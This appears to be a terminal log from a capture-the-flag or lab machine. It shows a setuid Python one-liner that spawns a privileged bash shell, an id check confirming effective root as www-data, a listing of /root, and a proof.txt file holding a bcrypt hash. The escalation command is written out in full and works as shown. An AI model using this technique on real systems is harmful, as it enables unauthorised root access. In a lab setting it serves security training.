 bash-5.0# python3.7 -c 'import os;os.execl("/bin/bash","bash","-p")'
python3.7 -c 'import os;os.execl("/bin/bash","bash","-p")'
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0#
bash-5.0# cd /root
cd /root
bash-5.0# ls -la
ls -la
total 72
drwx------  6 root root  4096 Mar 27  2020 .
drwxr-xr-x 18 root root  4096 Dec 14  2022 ..
-rw-------  1 root root     7 Mar 27  2020 .bash_history
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root  4096 Mar 27  2020 .config
drwx------  3 root root  4096 Mar 27  2020 .gnupg
-rw-r--r--  1 root root  1808 Mar 27  2020 .htaccess
-rw-------  1 root root   115 Mar 27  2020 .mysql_history
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-------  1 root root    24 Mar 27  2020 .python_history
drwxr-xr-x  2 root root  4096 Mar 25  2020 .ssh
drwxr-xr-x  2 root root  4096 Mar 27  2020 .vim
-rw-------  1 root root 13604 Mar 27  2020 .viminfo
-rw-r--r--  1 root root   209 Mar 27  2020 .wget-hsts
-rw-r--r--  1 root root    74 Mar 27  2020 proof.txt
bash-5.0#
bash-5.0# cat proof.txt
cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq
bash-5.0#